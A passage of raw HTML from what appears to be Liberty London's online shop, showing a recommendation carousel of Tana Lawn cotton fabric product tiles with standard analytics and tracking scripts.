			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000761454", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858843',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858843", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858843">
    











<div id="000858843" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858843"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c3374ccdd0f9037311365fef57" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858843-R699687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858843-R699687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858843-R699687006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699687006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858843" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858843&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R699687006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9411764705882353,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858843" value="{&quot;item_id&quot;:&quot;000858843&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699687006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858842',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858842", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858842">
    











<div id="000858842" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858842"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4b7d6027dae5be69724e55d1a6" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858842-R699686006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858842-R699686006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858842-R699686006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699686006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858842" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858842&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R699686006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858842" value="{&quot;item_id&quot;:&quot;000858842&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699686006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858841',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858841", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858841">
    











<div id="000858841" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858841"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0db8c50555f7c05988eeb649cd" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858841-R699685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858841-R699685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858841-R699685006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699685006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858841" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858841&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;80-PURPLE&quot;,&quot;variantID&quot;:&quot;R699685006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858841" value="{&quot;item_id&quot;:&quot;000858841&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699685006&quot;,&quot;item_variant&quot;:&quot;80-PURPLE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856465',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856465", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000856465">
    











<div id="000856465" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000856465"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="655cec66302208fc98c433f458" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000856465-R693614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000856465-R693614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000856465-R693614006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Watermelon Garden Tana Lawn Cotton&trade;"
                     title="Liberty Fabrics - Watermelon Garden Tana Lawn Cotton&trade;" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R693614006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" title="Watermelon Garden Tana Lawn Cotton&trade;">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" title="Watermelon Garden Tana Lawn Cotton&trade;">
    <h6 class="product-name mb-0">
        Watermelon Garden Tana Lawn Cotton&trade;
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000856465" value="{&quot;name&quot;:&quot;Watermelon Garden Tana Lawn Cotton&trade;&quot;,&quot;id&quot;:&quot;000856465&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R693614006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
